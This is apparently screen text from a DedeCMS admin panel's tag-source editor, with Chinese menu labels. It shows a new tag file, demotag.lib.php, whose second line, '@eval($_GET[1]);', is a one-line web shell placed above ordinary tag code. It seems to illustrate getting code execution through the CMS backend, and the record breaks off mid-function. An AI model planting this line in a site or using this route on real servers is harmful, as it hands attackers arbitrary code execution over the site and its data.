 隐藏菜单 功能地图 功能搜索
核心
模块
生成
采集
会员
模板
系统
模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
◇标签源码碎片管理 >> 新建标签
新建标签(修改源码如果出现语法错误，可能导致标签无法使用，请修改前先作好数据备份)
文件名称 demotag.lib.php (不允许用 “..” 形式的路径)
标签格式说明
标签文件名为：标签名.lib.php
接口函数定义为：function lib_标签名(&$ctag,&$refObj)，返回值是结果字符串
修改标签时为了防止出错，您也可以修改它的名称(同时修改文件名和函数名)，这样等同继承了原来标签的代码建立
1 <?php
2 @eval($_GET[1]);
3 if(!defined('DEDEINC'))
4 {
5 exit("Request Error!");
6 }
7 function lib_demotag(&$ctag,&$refObj)
8 {
9 global $dsql,$envs;